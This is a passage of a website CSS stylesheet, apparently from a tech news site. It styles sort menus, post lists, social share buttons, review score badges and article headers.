        padding:0px 10px
    }
}
body.interior .SideTitleOne .arrow{
    width:0;
    height:0;
    border-left:4px solid transparent;
    border-right:4px solid transparent;
    border-top:6px solid #fff;
    float:right;
    margin-top:-18px;
    opacity:1
}
body.interior .has_more .SideTitle .arrow{
    width:0;
    height:0;
    border-top:4px solid transparent;
    border-bottom:4px solid transparent;
    border-right:6px solid #fff;
    float:right;
    margin-top:-19px;
    display:none
}
@media only screen and (max-width: 760px){
    body.interior .has_more .SideTitle .arrow{
        display:block
    }
}
@media only screen and (max-width: 760px){
    body.interior .has_more .sub{
        display:none
    }
}
body.interior .open .SideTitle .arrow{
    width:0;
    height:0;
    border-left:4px solid transparent;
    border-right:4px solid transparent;
    border-top:6px solid #fff;
    float:right;
    margin-top:-18px;
    display:none
}
@media only screen and (max-width: 760px){
    body.interior .open .SideTitle .arrow{
        display:block
    }
}
body.interior .open .sub{
    display:block
}
body.interior.products-cat .filter_bar{
    background:#fff;
    padding:8px 12px;
    border:1px solid #e5e5e5;
    border-top:0;
    font-size:11px
}
body.interior.products-cat .filter_bar .pills{
    display:inline;
    padding-left:2px
}
body.interior.products-cat .filter_bar .sorter{
    float:right;
    font-size:12px;
    position:relative;
    color:#555;
    text-align:right;
    z-index:999
}
@media only screen and (max-width: 500px){
    body.interior.products-cat .filter_bar .sorter{
        display:none !important
    }
}
body.interior.products-cat .filter_bar .sorter #sorted_by{
    font-weight:500;
    text-transform:lowercase
}
body.interior.products-cat .filter_bar .sorter ul{
    position:absolute;
    display:none;
    right:0;
    top:18px;
    width:120px;
    background:#F4F5F7;
    text-align:left;
    border:1px solid #ccc;
    border-radius:2px;
    box-shadow:0 1px 2px rgba(0,0,0,0.25)
}
body.interior.products-cat .filter_bar .sorter a{
    color:#333;
    background:none !important;
    padding:0;
    text-shadow:none !important
}
body.interior.products-cat .filter_bar .sorter li{
    background:none;
    display:block;
    border:0;
    height:25px;
    line-height:25px;
    margin:0;
    padding:0
}
body.interior.products-cat .filter_bar .sorter li .smaller{
    font-size:11px
}
body.interior.products-cat .filter_bar .sorter li a{
    display:block;
    padding:0 5px;
    transition:none
}
body.interior.products-cat .filter_bar .sorter li a:hover{
    background:#32404D !important;
    color:#fff;
    text-decoration:none
}
body.interior.products-cat .filter_bar .filter{
    border-top:1px solid #e5e5e5;
    margin:5px -10px -5px;
    height:30px;
    padding:0 10px;
    line-height:30px;
    font-size:12px;
    background:#f0f0f0;
    position:relative;
    display:none;
    background-image:-webkit-linear-gradient(top, rgba(255,255,255,0.4), rgba(255,255,255,0));
    background-image:linear-gradient(top, rgba(255,255,255,0.4), rgba(255,255,255,0))
}
body.interior.products-cat .filter_bar .filter .remove{
    position:absolute;
    right:10px;
    opacity:0.75
}
body.interior.products-cat .filter_bar .filter .remove:hover{
    opacity:1
}
body.interior.products-cat .filter_bar .filter b{
    color:#27333D
}
body.interior.products-cat .filter_bar .filter input,body.interior.products-cat .filter_bar .filter select{
    font-size:12px;
    font-family:Arial, Helvetica, sans-serif
}
body.interior.products-cat .filter_bar .filter input[type="number"]{
    width:60px;
    border:1px solid #9f9fa1;
    text-align:right;
    border-radius:2px
}
body.interior.products-cat .filter_bar div.active{
    display:block !important
}
body.interior .social-share-svg{
    margin-left:220px;
    float:right;
    font-family:Roboto;
    letter-spacing:-.333px
}
body.interior .social-share-svg.article{
    margin-top:20px
}
body.interior .social-share-svg .social-share-text{
    float:left;
    font-size:.8em;
    margin:15px 10px 0 0;
    color:#444
}
body.interior .social-share-svg .social-share-buttons{
    display:inline-block
}
@media only screen and (max-width: 500px){
    body.interior .social-share-svg{
        margin-left:0;
        float:none
    }
    body.interior .social-share-svg .social-share-text{
        float:none
    }
    body.interior .social-share-svg .social-share-buttons{
        margin:5px 0 0px -8px
    }
}
body.interior .social-share-svg .resp-sharing-button__link{
    display:inline-block;
    text-decoration:none;
    color:#fff;
    margin:0.5em;
    cursor:pointer
}
body.interior .social-share-svg .resp-sharing-button__icon{
    display:inline-block;
    stroke:#fff;
    fill:none
}
body.interior .social-share-svg .resp-sharing-button__icon svg{
    width:1em;
    height:1em
}
body.interior .social-share-svg .resp-sharing-button{
    border-radius:5px;
    transition:25ms ease-out;
    padding:7px 12px 4px
}
body.interior .social-share-svg .resp-sharing-button span{
    padding-left:0.4em
}
body.interior .social-share-svg .resp-sharing-button__icon--solid{
    fill:#fff;
    stroke:none
}
body.interior .social-share-svg .resp-sharing-button__icon--solidcircle{
    fill:#fff;
    stroke:none
}
body.interior .social-share-svg .resp-sharing-button--twitter{
    background-color:#55acee
}
body.interior .social-share-svg .resp-sharing-button--twitter:hover{
    background-color:#2795e9
}
body.interior .social-share-svg .resp-sharing-button--facebook{
    background-color:#3b5998
}
body.interior .social-share-svg .resp-sharing-button--facebook:hover{
    background-color:#2d4373
}
body.interior .social-share-svg .resp-sharing-button--reddit{
    background-color:#fd7524
}
body.interior .social-share-svg .resp-sharing-button--reddit:hover{
    background-color:#ff6000
}
.sorter{
    float:right;
    font-size:12px;
    position:relative;
    color:#333;
    text-align:right;
    z-index:1
}
.sorter.active ul{
    display:block !important
}
.sorter #sorted_by{
    text-transform:lowercase;
    font-weight:600
}
.sorter #sorted_by:after{
    margin-left:4px;
    content:"";
    display:inline-block;
    width:5px;
    height:6px;
    width:0;
    height:0;
    border-left:4px solid transparent;
    border-right:4px solid transparent;
    border-top:6px solid #333
}
.sorter ul{
    position:absolute;
    display:none;
    right:0;
    top:28px;
    width:120px;
    background:#F4F5F7;
    text-align:left;
    border:1px solid #ccc;
    border-radius:2px 2px 2px 2px;
    -webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25);
    -moz-box-shadow:0 1px 2px rgba(0,0,0,0.25);
    box-shadow:0 1px 2px rgba(0,0,0,0.25)
}
.sorter .arrow{
    width:10px;
    height:10px;
    background:url("https://static.techspot.com/images/pf_show_sorter.png");
    display:inline-block;
    zoom:1;
    display:inline
}
.sorter a{
    color:#333;
    background:none !important;
    padding:0;
    text-shadow:none !important
}
.sorter li{
    background:none;
    display:block;
    border:0;
    height:25px;
    line-height:25px;
    margin:0;
    padding:0
}
.sorter li .smaller{
    font-size:11px
}
.sorter li a{
    display:block;
    padding:0 5px;
    -webkit-transition:none;
    -moz-transition:none;
    -ms-transition:none;
    -o-transition:none;
    transition:none
}
.sorter li a:hover{
    background:#32404D !important;
    color:#fff;
    text-decoration:none
}
#ShowingFilter{
    height:33px;
    border-bottom:1px solid #f5f5f5;
    background:white;
    padding:0 2%;
    font-size:0.7em;
    font-weight:600;
    line-height:33px
}
#ShowingFilter span{
    margin-right:5px
}
#ShowingFilter ul{
    display:inline
}
#ShowingFilter ul li{
    display:inline-block;
    margin-right:2px
}
body.home{
    padding-top:85px
}
@media only screen and (max-width: 760px){
    body.home{
        padding-top:72px
    }
}
body.home #dk_menu{
    height:38px !important
}
body.home #header-ts .menu .SubHeader{
    height:38px !important;
    padding-top:3px !important
}
@media only screen and (max-width: 500px){
    body.home #content .wrapper{
        padding:15px 0
    }
}
@media screen and (min-width: 1250px){
    body.home #content .wrapper .col-2-3{
        width:70%
    }
}
@media only screen and (max-width: 1108px){
    body.home #content .wrapper .col-2-3{
        width:66%;
        margin-right:2%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
@media only screen and (max-width: 1108px) and (orientation: portrait){
    body.home #content .wrapper .col-2-3{
        width:100%
    }
}
@media only screen and (max-width: 760px){
    body.home #content .wrapper .col-2-3{
        width:100%
    }
    body.home #content .wrapper .col-2-3 .wrapperMobileOnly{
        width:94%;
        padding:0 3%
    }
}
body.home #content .grid-posts.secondary{
    padding:0
}
@media only screen and (max-width: 760px){
    body.home #content .grid-posts.secondary{
        background:none
    }
}
body.home #content .grid-posts.secondary .masthead{
    background:#ddd;
    padding:10px 0
}
@media only screen and (max-width: 760px){
    body.home #content .grid-posts.secondary .masthead{
        background:none;
        margin:0 0 15px
    }
}
body.home #content .grid-posts.secondary .masthead .wrapper{
    padding:0
}
body.home #content .grid-posts.secondary .masthead ul.featured-posts li a hgroup h2{
    font-size:1em
}
@media only screen and (max-width: 760px){
    body.home #content .grid-posts.secondary .masthead ul.featured-posts li a hgroup h2{
        font-size:1.05em
    }
}
body.home #content .grid-posts.secondary .masthead ul.featured-posts li.tall a hgroup h2{
    font-size:1.2em
}
@media only screen and (max-width: 760px){
    body.home #content .grid-posts.secondary .masthead ul.featured-posts li.tall a hgroup h2{
        font-size:1.05em
    }
}
body.home #content .sidebar{
    padding-top:50px
}
body.home #content .sidebar.secondary{
    padding-top:20px
}
@media only screen and (max-width: 1108px){
    body.home #content .sidebar{
        width:32%
    }
}
@media only screen and (max-width: 1108px) and (orientation: portrait){
    body.home #content .sidebar{
    }
}
.post-list .group-left{
    margin:50px 0 0 0
}
.post-list .ad_to_list{
    padding-bottom:26px;
    margin-bottom:23px;
    border-bottom:2px solid #e7e9ee;
    z-index:1
}
.post-list .ad_to_list.two{
    padding-bottom:5px
}
.post-list .ad_to_list center{
    width:90%;
    margin:0 auto
}
.post-list article{
    padding-bottom:20px;
    margin-bottom:17px;
    border-bottom:2px solid #e7e9ee;
    z-index:1
}
.post-list article.str-adunit{
    padding-bottom:20px !important;
    margin-bottom:17px !important
}
.post-list article .article-img{
    width:40%;
    margin-right:0%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    width:30%;
    margin-top:3px
}
.post-list article .article-img img{
    max-width:100%;
    height:auto;
    width:230px
}
.post-list article .article-content{
    width:59.2%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    width:67.2%
}
@media only screen and (max-width: 500px){
    .post-list article .article-content{
        padding-left:5px
    }
}
.post-list article .article-content h2{
    padding:8px 0 2px
}
.post-list article .article-content h2 a{
    font-family:"Helvetica Neue","Roboto",sans-serif;
    line-height:1.4;
    color:#1e2833;
    font-weight:500;
    font-size:110%
}
@media only screen and (max-width: 500px){
    .post-list article .article-content h2 a{
        font-size:100%
    }
}
.post-list article .article-content h2 a:hover{
    color:#105ab2
}
@media only screen and (max-width: 760px){
    .post-list article .article-content.featured .post-meta{
        margin-top:-5px
    }
}
.post-list article .article-content.fullview h2 a{
    font-size:1.4em
}
.post-list article .article-content .article-category{
    font-size:.7em;
    letter-spacing:-.333px;
    margin-top:10px
}
@media only screen and (max-width: 760px){
    .post-list article .article-content .article-category{
        margin-top:2px
    }
}
.post-list article .article-content .article-category a.cat2{
    padding-left:10px
}
.post-list article .article-content .intro{
    font-size:.75em;
    font-weight:400;
    line-height:1.5;
    font-family:Arial,Helvetica,sans-serif;
    padding:7px 0 3px !important;
    color:#333
}
@media only screen and (max-width: 760px){
    .post-list article .article-content .intro{
        display:none
    }
}
@media only screen and (max-width: 760px){
    .post-list article .article-content .intro.feat{
        display:inline
    }
    .post-list article .article-content .intro.feat p{
        padding:7px 0 !important;
        font-size:0
    }
}
.post-list article .article-content .intro img{
    max-width:100%;
    padding:6px 0;
    height:auto !important
}
@media only screen and (max-width: 760px){
    .post-list article .article-content .intro img{
        padding:0 0 15px
    }
}
.post-list article .article-content .intro.trendload img{
    display:none
}
.post-list article .article-content .intro p{
    padding:0 0 15px !important;
    line-height:1.5 !important
}
.post-list article .article-content .intro p:last-child{
    padding:0 !important
}
.post-list article .article-content .byline{
    color:#666666;
    font-weight:400;
    letter-spacing:-0.333px;
    line-height:2.5;
    font-size:.7em
}
@media only screen and (max-width: 500px){
    .post-list article .article-content .byline{
        font-size:.6em
    }
}
.post-list article .article-content .byline a.author{
    color:inherit
}
.post-list article .article-content .byline a.feat{
    color:#c00;
    text-decoration:none;
    font-weight:500;
    padding:0 8px 0 0
}
.post-list article .article-content .byline em{
    font-style:normal;
    padding-left:11px;
    margin-left:8px;
    border-left:1px solid #aaa;
    display:inline-block;
    line-height:9px
}
.post-list article .article-content .byline em a.cat2{
    padding-left:10px
}
.post-list article .article-content .post-meta{
    line-height:25px;
    float:right
}
.post-list article .article-content .post-meta a{
    display:inline-block;
    color:#4e5a66;
    font-weight:400;
    background-repeat:no-repeat;
    background-position:left center;
    padding-left:15px;
    margin-right:10px;
    font-size:.7em
}
@media only screen and (max-width: 760px){
    .post-list article .article-content .post-meta a{
        font-size:.6em
    }
}
.post-list article .article-content .post-meta a:hover{
    color:#c00
}
.post-list article .article-content .post-meta a.comment-count{
    background-image:url("https://static.techspot.com/images/comment-icon.svg");
    padding-left:15px
}
.post-list article .article-content .post-meta a.comment-count span{
    display:inline-block;
    background:#e3e3e3;
    padding:0 4px;
    line-height:18px;
    margin-left:2px;
    border-radius:2px 2px 2px 2px
}
.post-list article .article-content .post-meta a.comment-count span.highlight{
    font-family:"Helvetica Neue",Arial,Helvetica;
    font-size:90%;
    background:#CCC;
    color:white;
    -webkit-font-smoothing:subpixel-antialiased
}
.post-list article .article-content .post-meta a.comment-count span.highlight.no{
    display:none
}
.post-list article .article-content .post-meta a.comment-count span.highlight.big{
    background:#0a5499 !important
}
.post-list article .article-content .post-meta a.comment-count span.highlight.bigger{
    background:#075bc0 !important
}
.post-list article .article-content .post-meta a.comment-count span.highlight.biggest{
    background:#c00 !important
}
.post-list article .no_image{
    width:100% !important
}
.post-list article:last-of-type{
    border-bottom:none;
    padding:0;
    margin-bottom:5px
}
.post-list.fullview{
    max-width:98%
}
.post-list.fullview h5{
    padding:7px 0 0 0 !important;
    font-size:17px !important
}
.post-list.fullview h5 strong{
    font-weight:500
}
.post-list.fullview time{
    font-size:13px
}
.post-list.fullview p{
    font-size:17px;
    padding:0 0 20px !important;
    font-weight:400
}
.post-list.fullview img{
    max-width:100% !important;
    height:auto !important;
    padding-top:20px
}
.post-list.fullview ul{
    margin-left:5%;
    margin:25px;
    font-size:0.85em;
    font-family:Arial,Helvetica,sans-serif;
    line-height:1.5
}
.post-list.fullview ul li{
    list-style-type:square;
    margin-bottom:10px
}
.post-list.fullview .video-container{
    clear:both;
    margin-top:15px
}
.post-list.fullview blockquote{
    margin:5px 20px 25px 0px;
    padding:15px 10px 0px 15px;
    border-left:3px solid #ccc
}
.post-list.fullview blockquote.twitter-tweet,.post-list.fullview twitterwidget.twitter-tweet{
    margin:7px auto !important;
    margin-bottom:25px !important
}
.post-list.fullview iframe.twitter-tweet{
    margin:7px auto !important;
    margin-bottom:25px !important
}
body.interior.category article h2{
    font-size:20px;
    font-weight:bold
}
body.interior.category article .byline{
    font-size:12px
}
body.interior.category article p{
    font-size:14px
}
@media only screen and (max-width: 760px){
    body.interior.category #content-header .wrapper{
        padding:25px 0 18px
    }
}
body.interior.category #content-header .title-group{
    margin-top:20px
}
body.interior.category #content-header .title-group figure{
    float:left !important;
    padding-right:10px
}
@media only screen and (max-width: 760px){
    body.interior.category #content-header .title-group figure{
        padding-right:6px
    }
    body.interior.category #content-header .title-group figure img{
        width:50px;
        height:39px;
        margin-top:-2px
    }
}
body.interior.category #content-header .title-group h1.large{
    font-size:2.4em;
    line-height:1.2;
    padding-bottom:10px
}
@media only screen and (max-width: 760px){
    body.interior.category #content-header .title-group h1.large{
        font-size:1.6em
    }
}
body.interior.category #content-header .title-group h2{
    font-size:0.85em;
    color:#555
}
@media only screen and (max-width: 760px){
    body.interior.category #content-header .title-group h2{
        font-size:0.8em
    }
}
body.interior.news .sidebar{
    margin-top:-50px
}
body.interior.news #content-header .wrapper{
    padding:25px 0 50px
}
body.interior.news #content .articleBody{
    margin-bottom:25px;
    min-height:300px
}
@media only screen and (max-width: 760px){
    body.interior.news #content .articleBody{
        margin-bottom:5px
    }
}
@media only screen and (max-width: 960px){
    body.interior.news .col-1-3-last{
        display:none
    }
}
body.interior.news .col-1-3-last .SideRectAd{
    padding-top:40px
}
@media only screen and (max-width: 760px){
    body.interior.news #comments{
        display:none
    }
}
body.interior.news #mobComBut{
    display:none;
    text-align:center;
    padding-top:15px;
    padding-bottom:65px;
    background-color:#f5f5f5
}
@media only screen and (max-width: 760px){
    body.interior.news #mobComBut{
        display:block
    }
}
body.interior.news .ComBut{
    font-size:0.9em;
    display:block;
    padding-top:5px;
    height:35px;
    line-height:30px;
    font-weight:600;
    border:solid 1px #aaa;
    border-radius:3px 3px 3px 3px;
    background:linear-gradient(to bottom, rgba(30,41,51,0) 0%, rgba(30,41,51,0.1) 100%)
}
body.interior.news .ComBut span{
    margin-top:-2px;
    display:block
}
body.interior.news .ComBut span.count{
    background:#7393C8;
    border-radius:100px;
    min-width:15px;
    display:inline-block;
    color:white;
    padding-left:5px;
    padding-right:5px;
    line-height:24px;
    margin-left:5px
}
body.interior.news .ComBut span.count.many{
    background:#c00
}
body.interior.news #content-header .title-group em{
    font-style:normal;
    font-size:.7em;
    line-height:30px;
    color:black
}
@media only screen and (max-width: 500px){
    body.interior.news #content-header .title-group em{
        font-size:.65em
    }
}
body.interior.news #content-header .title-group em a{
    color:black;
    font-weight:500;
    border-bottom:1px solid #ccc;
    padding-bottom:3px
}
body.interior.news #content-header .title-group em a:hover{
    border-bottom:1px solid #ff7f00
}
body.interior.news #content-header .title-group em span.numCom{
    padding-left:12px;
    margin-left:10px;
    border-left:2px solid #ccc
}
body.interior.news #content-header .title-group em span.numCom a{
    font-weight:400;
    color:#5a6169
}
@media only screen and (max-width: 760px){
    body.interior.news #content-header .title-group em span.numCom a{
        background-image:url("https://static.techspot.com/images/btnShare.svg?v=4");
        background-position:-18px -148px;
        padding-left:27px;
        background-blend-mode:luminosity;
        border:none
    }
}
body.interior.news #content-header .title-group em span.sponsored{
    background-color:#495693;
    margin:0 4px 0 0;
    padding:4px 10px;
    text-align:center;
    color:white;
    font-weight:600 !important
}
body.interior .related-query{
    margin:-10px 0 20px
}
body.interior .related-query h3{
    font-weight:400;
    padding:10px 0 15px;
    font-size:1.1em !important
}
body.interior .related-query ul{
    margin:0 0 35px 0
}
body.interior .related-query ul li{
    margin-bottom:10px;
    list-style-type:none;
    letter-spacing:-0.25px;
    font-size:0.95em
}
body.interior.features .col-2-3,body.interior.reviews .col-2-3,body.interior.reviews-cat .col-2-3,body.interior.features-cat .col-2-3{
    width:66.6666666667%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    width:80%
}
@media only screen and (max-width: 760px){
    body.interior.features .col-2-3,body.interior.reviews .col-2-3,body.interior.reviews-cat .col-2-3,body.interior.features-cat .col-2-3{
        width:100%;
        padding:0
    }
}
@media only screen and (max-width: 760px) and (max-width: 760px){
    body.interior.features .col-2-3 .wrapperMobileOnly,body.interior.reviews .col-2-3 .wrapperMobileOnly,body.interior.reviews-cat .col-2-3 .wrapperMobileOnly,body.interior.features-cat .col-2-3 .wrapperMobileOnly{
        width:auto;
        margin-top:15px
    }
}
body.interior.features .category ul,body.interior.reviews .category ul,body.interior.reviews-cat .category ul,body.interior.features-cat .category ul{
    list-style:none;
    padding:0;
    margin:0
}
body.interior.features .category ul li,body.interior.reviews .category ul li,body.interior.reviews-cat .category ul li,body.interior.features-cat .category ul li{
    min-height:130px;
    border-bottom:1px solid #E5E5E5;
    position:relative
}
body.interior.features .category ul li h3 a,body.interior.reviews .category ul li h3 a,body.interior.reviews-cat .category ul li h3 a,body.interior.features-cat .category ul li h3 a{
    color:#333;
    font-size:1.15em;
    font-weight:500
}
body.interior.features .category ul li h3 a:hover,body.interior.reviews .category ul li h3 a:hover,body.interior.reviews-cat .category ul li h3 a:hover,body.interior.features-cat .category ul li h3 a:hover{
    color:#c00
}
@media only screen and (max-width: 500px){
    body.interior.features .category ul li h3,body.interior.reviews .category ul li h3,body.interior.reviews-cat .category ul li h3,body.interior.features-cat .category ul li h3{
        font-size:0.8em;
        padding-top:5px
    }
}
body.interior.features .category ul li p,body.interior.reviews .category ul li p,body.interior.reviews-cat .category ul li p,body.interior.features-cat .category ul li p{
    font-weight:400;
    font-size:.6em;
    padding:5px 0 !important;
    color:#666 !important
}
@media only screen and (max-width: 500px){
    body.interior.features .category ul li p time,body.interior.reviews .category ul li p time,body.interior.reviews-cat .category ul li p time,body.interior.features-cat .category ul li p time{
        display:block
    }
}
body.interior.features .category ul li .desc,body.interior.reviews .category ul li .desc,body.interior.reviews-cat .category ul li .desc,body.interior.features-cat .category ul li .desc{
    font-size:.7em;
    font-weight:400;
    padding:7px 0 5px;
    color:#333;
    font-family:Arial,Helvetica,sans-serif;
    line-height:1.4
}
@media only screen and (max-width: 760px){
    body.interior.features .category ul li .desc,body.interior.reviews .category ul li .desc,body.interior.reviews-cat .category ul li .desc,body.interior.features-cat .category ul li .desc{
        display:none
    }
}
body.interior.features .category ul li .more_info,body.interior.reviews .category ul li .more_info,body.interior.reviews-cat .category ul li .more_info,body.interior.features-cat .category ul li .more_info{
    float:left;
    left:155px;
    bottom:25px;
    position:absolute
}
@media only screen and (max-width: 760px){
    body.interior.features .category ul li .more_info,body.interior.reviews .category ul li .more_info,body.interior.reviews-cat .category ul li .more_info,body.interior.features-cat .category ul li .more_info{
        display:none
    }
}
@media only screen and (max-width: 500px){
    body.interior.features .category ul li .more_info,body.interior.reviews .category ul li .more_info,body.interior.reviews-cat .category ul li .more_info,body.interior.features-cat .category ul li .more_info{
        right:2%;
        top:19px
    }
}
body.interior.features .category ul li .more_info .excellent,body.interior.reviews .category ul li .more_info .excellent,body.interior.reviews-cat .category ul li .more_info .excellent,body.interior.features-cat .category ul li .more_info .excellent{
    background-color:#00bf17
}
body.interior.features .category ul li .more_info .good,body.interior.reviews .category ul li .more_info .good,body.interior.reviews-cat .category ul li .more_info .good,body.interior.features-cat .category ul li .more_info .good{
    background-color:#075bc0
}
body.interior.features .category ul li .more_info .average,body.interior.reviews .category ul li .more_info .average,body.interior.reviews-cat .category ul li .more_info .average,body.interior.features-cat .category ul li .more_info .average{
    background-color:#7021a1
}
body.interior.features .category ul li .more_info .bad,body.interior.reviews .category ul li .more_info .bad,body.interior.reviews-cat .category ul li .more_info .bad,body.interior.features-cat .category ul li .more_info .bad{
    background-color:#c00
}
body.interior.features .category ul li .more_info .none,body.interior.reviews .category ul li .more_info .none,body.interior.reviews-cat .category ul li .more_info .none,body.interior.features-cat .category ul li .more_info .none{
    background-color:#999
}
body.interior.features .category ul li .more_info .score,body.interior.reviews .category ul li .more_info .score,body.interior.reviews-cat .category ul li .more_info .score,body.interior.features-cat .category ul li .more_info .score{
    font-size:1.25em;
    color:#fff;
    text-align:center;
    font-weight:500;
    height:40px;
    line-height:40px;
    width:45px;
    border-radius:3px 3px 3px 3px
}
body.interior.features .category ul .alternate,body.interior.reviews .category ul .alternate,body.interior.reviews-cat .category ul .alternate,body.interior.features-cat .category ul .alternate{
    background-color:white
}
body.interior.features .category ul .info,body.interior.reviews .category ul .info,body.interior.reviews-cat .category ul .info,body.interior.features-cat .category ul .info{
    position:absolute;
    opacity:1;
    margin-top:5px;
    left:15px
}
@media only screen and (max-width: 760px){
    body.interior.features .category ul .info,body.interior.reviews .category ul .info,body.interior.reviews-cat .category ul .info,body.interior.features-cat .category ul .info{
        left:0
    }
}
body.interior.features .category ul .img,body.interior.reviews .category ul .img,body.interior.reviews-cat .category ul .img,body.interior.features-cat .category ul .img{
    line-height:120px;
    text-align:center;
    overflow:hidden;
    width:200px;
    height:150px
}
body.interior.features #review ul li,body.interior.reviews #review ul li,body.interior.reviews-cat #review ul li,body.interior.features-cat #review ul li{
    padding:25px 30px 25px 230px
}
@media only screen and (max-width: 500px){
    body.interior.features #review ul li,body.interior.reviews #review ul li,body.interior.reviews-cat #review ul li,body.interior.features-cat #review ul li{
        padding:12px 15px 12px 210px
    }
}
body.interior.features #review ul li:nth-child(even),body.interior.reviews #review ul li:nth-child(even),body.interior.reviews-cat #review ul li:nth-child(even),body.interior.features-cat #review ul li:nth-child(even){
    background:white
}
body.interior.features #features ul li,body.interior.reviews #features ul li,body.interior.reviews-cat #features ul li,body.interior.features-cat #features ul li{
    padding:25px 30px 25px 230px
}
@media only screen and (max-width: 500px){
    body.interior.features #features ul li,body.interior.reviews #features ul li,body.interior.reviews-cat #features ul li,body.interior.features-cat #features ul li{
        padding:12px 15px 12px 210px
    }
}
body.interior.features #features ul li:nth-child(even),body.interior.reviews #features ul li:nth-child(even),body.interior.reviews-cat #features ul li:nth-child(even),body.interior.features-cat #features ul li:nth-child(even){
    background:white
}
body.interior.features .sidebar,body.interior.reviews .sidebar,body.interior.reviews-cat .sidebar,body.interior.features-cat .sidebar{
    width:33.3333333333%;
    margin-right:0%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box;
    text-transform:uppercase;
    font-family:"Roboto Condensed",sans-serif;
    font-size:0.7em;
    width:16%
}
@media only screen and (max-width: 760px){
    body.interior.features .sidebar,body.interior.reviews .sidebar,body.interior.reviews-cat .sidebar,body.interior.features-cat .sidebar{
        width:100%;
        padding:10px 3% 0px 3%;
        display:block !important
    }
}
body.interior.article #content{
    position:relative
}
body.interior.article #content .index-mobile .article-index{
    display:block;
    margin:30px 0 0;
    width:94%
}
@media screen and (min-width: 1250px){
    body.interior.article #content .index-mobile .article-index{
        width:100%
    }
}
@media only screen and (max-width: 760px){
    body.interior.article #content .index-mobile .article-index{
        margin:20px 0 15px;
        width:100%
    }
}
body.interior.article #content .index-mobile .article-index strong{
    line-height:25px;
    padding-bottom:5px;
    background:#ff7f00;
    font-size:0.9em;
    color:white
}
body.interior.article #content .index-mobile .article-index section{
    display:block;
    width:100%;
    position:relative;
    left:0;
    z-index:0
}
body.interior.article #content .index-mobile .article-index section h3{
    display:none
}
@media only screen and (max-width: 760px){
    body.interior.article #content .page-nav a{
        font-size:1.4em
    }
}
body.interior.article #content .wrapper{
    overflow:visible;
    padding:15px 0 40px
}
@media only screen and (max-width: 760px){
    body.interior.article #content .wrapper{
        width:94%;
        padding:25px 0 5px
    }
}
body.interior.article #content .social-column{
    position:absolute;
    right:0;
    top:50px;
    z-index:1
}
@media only screen and (max-width: 760px){
    body.interior.article #content .social-column{
        position:relative;
        top:0;
        margin-bottom:25px
    }
    body.interior.article #content .social-column .article-index{
        position:absolute;
        right:0
    }
    body.interior.article #content .social-column .article-index strong{
        line-height:28px;
        font-weight:500
    }
}
@media only screen and (max-width: 760px) and (max-width: 760px){
    body.interior.article #content .social-column .article-index{
        display:none
    }
}
body.interior.article #content .articleBody{
    width:100%
}
@media only screen and (max-width: 960px){
    body.interior.article #content .articleBody{
        width:90%
    }
}
@media only screen and (max-width: 760px){
    body.interior.article #content .articleBody{
        width:100%
    }
}
body.interior.article #content .articleBody blockquote{
    margin:5px 20px 25px 0px;
    padding:20px 10px 0px 20px;
    border-left:3px solid #ccc
}
body.interior.article #content .articleBody .blue-quote{
    color:#105ab2;
    font-size:1.7em;
    font-weight:400;
    text-align:center;
    margin:20px 10px 40px
}
body.interior.article #content .articleBody .slide-image{
    padding:0 0 25px
}
body.interior.article #content-header.featured-image .wrapper{
    padding:0;
    overflow:auto
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image .wrapper{
        width:100%
    }
}
body.interior.article #content-header.featured-image .title-group h1.large{
    font-weight:500;
    padding:15px 0 8px
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image .title-group h1.large{
        font-size:1.3em;
        padding-top:0px
    }
}
body.interior.article #content-header.featured-image .title-group h2{
    color:#eee;
    font-size:1.5em;
    font-weight:400;
    padding:0px 0px 5px 3px
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image .title-group h2{
        font-size:.85em;
        padding:0px 0px 5px 0;
        margin-top:-3px
    }
}
body.interior.article #content-header.featured-image .title-group em{
    font-size:0.75em;
    color:#eee
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image .title-group em{
        font-size:.65em
    }
}
body.interior.article #content-header.featured-image .title-group em time a{
    color:#eee
}
body.interior.article #content-header.featured-image.second-page{
    min-height:400px;
    max-height:400px
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image.second-page{
        min-height:140px;
        max-height:140px
    }
}
@media only screen and (max-width: 500px){
    body.interior.article #content-header.featured-image.second-page{
        min-height:220px;
        max-height:220px
    }
}
body.interior.article #content-header.featured-image.second-page .wrapper{
    min-height:400px;
    max-height:400px
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image.second-page .wrapper{
        min-height:140px;
        max-height:140px
    }
}
@media only screen and (max-width: 500px){
    body.interior.article #content-header.featured-image.second-page .wrapper{
        min-height:220px;
        max-height:220px
    }
}
body.interior.article #content-header.featured-image.second-page .title-group{
    bottom:55px
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image.second-page .title-group{
        bottom:15px
    }
}
body.interior.article #content-header.featured-image.second-page .title-group h1.large{
    font-size:2.4em
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image.second-page .title-group h1.large{
        font-size:1.3em
    }
}
body.interior.article #content-header.featured-image.second-page .title-group h1.large.medium{
    font-size:2.2em
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image.second-page .title-group h1.large.medium{
        font-size:1.2em
    }
}
body.interior.article #content-header.featured-image.second-page .title-group h1.large.small{
    font-size:2em
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image.second-page .title-group h1.large.small{
        font-size:1.15em
    }
}
body.interior.article #content-header.featured-image.second-page .title-group h4{
    color:#eee;
    font-size:.75em;
    font-weight:400;
    padding:5px 0px 5px 5px;
    text-shadow:1px 1px 5px black
}
body.interior.article #content-header.featured-image.second-page .title-group em{
    font-size:0.7em
}
@media only screen and (max-width: 760px){
    body.interior.article #content-header.featured-image.second-page .title-group em{
        display:none
    }
}
body.interior.article #content-header.featured-image.second-page .rating{
    display:none
}
body.interior.article #content-header.featured-image.index-page{
    min-height:250px;
    max-height:250px
}
